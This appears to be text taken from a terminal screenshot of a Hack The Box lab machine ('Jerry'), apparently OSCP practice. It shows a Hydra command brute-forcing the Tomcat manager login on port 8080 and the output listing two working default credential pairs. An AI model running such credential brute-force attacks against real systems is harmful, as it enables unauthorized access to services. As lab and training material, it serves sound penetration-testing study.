 zerox30@zeroX30: ~/HTB/OSCP/Windows/Jerry/exploit 169x2
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Jerry/exploit]
└─$ ls
tomcatp.txt  tomcatu.txt
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Jerry/exploit]
└─$ sudo hydra -L tomcatu.txt -P tomcatp.txt -s 8080 10.10.10.95 http-get /manager/html
[sudo] password for zerox30:
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
se *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-11 18:23:42
[DATA] max 16 tasks per 1 server, overall 16 tasks, 260 login tries (l:13/p:20), ~17 tries per task
[DATA] attacking http-get://10.10.10.95:8080/manager/html
[8080][http-get] host: 10.10.10.95   login: admin   password: admin
[8080][http-get] host: 10.10.10.95   login: tomcat   password: s3cret
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-11 18:23:45
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Jerry/exploit]
└─$